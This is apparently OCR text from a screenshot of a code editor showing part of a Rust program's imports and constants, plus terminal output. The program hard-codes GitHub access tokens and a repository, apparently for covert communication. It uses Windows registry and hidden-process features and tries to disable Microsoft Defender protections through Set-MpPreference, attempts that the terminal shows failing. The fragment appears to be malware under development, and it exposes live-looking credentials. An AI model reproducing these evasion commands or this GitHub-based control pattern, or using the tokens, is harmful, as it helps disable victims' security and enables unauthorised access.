 File Edit Selection View Go Run Terminal Help
Enhanced
EXPLORER
ENHANCED
.cargo
src
main.rs U
target
.gitignore U
Cargo.lock U
Cargo.toml U
OUTLINE
TIMELINE
RUST DEPENDENCIES
5
main.rs U
Cargo.toml U
src > main.rs > TOKEN
9 use chrono::{DateTime, Local};
10 use anyhow::{anyhow, Result};
11 use base64::engine::general_purpose;
12 use base64::Engine as _;
13 use lazy_static::lazy_static;
14 use rand::Rng;
15 use reqwest::header;
16 use serde::{Deserialize, Serialize};
17 use whoami::fallible::hostname;
18
19 #[cfg(target_os = "windows")]
20 use std::os::windows::process::CommandExt;
21
22 #[cfg(target_os = "windows")]
23 use winreg::enums::*;
24 #[cfg(target_os = "windows")]
25 use winreg::RegKey;
26
27 const TOKEN: &str = "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";
28 //const TOKEN: &str = "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";
29 const OWNER: &str = "Heizn231";
30 const REPO: &str = "Ek99";
31 const BRANCH: &str = "main";
32
33 lazy_static! {
10 implementations
34 static ref USER_AGENT: String = generate_random_user_agent();
10 implementations
35 static ref TIMEOUT: Duration = generate_random_timeout();
36 #[cfg(target_os = "windows")]
10 implementations
37 static ref CREATION_FLAGS: u32 = generate_random_creation_flags();
38 }
39
40 #[derive(Deserialize, Serialize)]
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
cargo
Warning: Failed to disable Defender feature: Set-MpPreference : You don't have enough permissions to perform the requested operation.
At line:1 char:1
+ Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAV ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (MSFT_MpPreference:root\Microsoft\...FT_MpPreference) [Set-MpPreference],
CimException
+ FullyQualifiedErrorId : HRESULT 0xc0000142,Set-MpPreference
Warning: Failed to disable Defender feature: Set-MpPreference : You don't have enough permissions to perform the requested operation.
At line:1 char:1
+ Set-MpPreference -DisableScriptScanning $true -DisableBehaviorMonitor ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (MSFT_MpPreference:root\Microsoft\...FT_MpPreference) [Set-MpPreference],
CimException
+ FullyQualifiedErrorId : HRESULT 0xc0000142,Set-MpPreference
CHAT
Welcome to Copilot
Let's get started
Add context (#), extensions (@), commands
Build Workspace
Show Config
Review AI output carefully before use.
Activate Windows
Go to Settings to activate Windows.
master* 0 0 rust-analyzer
Ln 27, Col 62 Spaces: 4 UTF-8 LF {} Rust
Type here to search
29°C Sunny
4:53 AM
10/10/2025
1